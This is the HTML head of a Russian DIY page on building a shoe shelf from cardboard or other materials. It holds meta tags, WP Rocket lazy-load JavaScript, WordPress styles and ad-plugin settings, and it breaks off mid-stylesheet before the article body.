

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deco-hobby.ru/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html
body_size: 330929
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Полка для обуви своими руками: из дерева или подручных материалов в прихожую, чертежи и схемы</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Как сделать полку для обуви своими руками из подручных материалов? Делаем полку из медных труб, метала или картона. Чертежи и схемы." />
	<link rel="canonical" href="//deco-hobby.ru/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Полка для обуви своими руками: из дерева или подручных материалов в прихожую, чертежи и схемы" />
	<meta property="og:description" content="Как сделать полку для обуви своими руками из подручных материалов? Делаем полку из медных труб, метала или картона. Чертежи и схемы." />
	<meta property="og:url" content="https://deco-hobby.ru/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html" />
	<meta property="og:site_name" content="Декор и хобби" />
	<meta property="article:published_time" content="2022-12-20T00:00:00+00:00" />
	<meta property="og:image" content="https://deco-hobby.ru/wp-content/uploads/9/5/8/958def2f9f0a2452aa81d54c7f325008.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//deco-hobby.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//deco-hobby.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//deco-hobby.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//deco-hobby.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//deco-hobby.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//deco-hobby.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//deco-hobby.ru/wp-content/uploads/9/5/8/958def2f9f0a2452aa81d54c7f325008.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://deco-hobby.ru/wp-content/uploads/1643675635_2-abrakadabra-fun-p-fon-dlya-prezentatsii-v-pastelnikh-tonakh-2.jpg"); background-position: right top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
header {
background:rgba(0,0,0,.0)!important;

}
div
.entry-header{ background:rgba(0,0,0,.0)!important;
}
		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/deco-hobby.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/deco-hobby.ru\/ip.html","get_ip":"https:\/\/deco-hobby.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
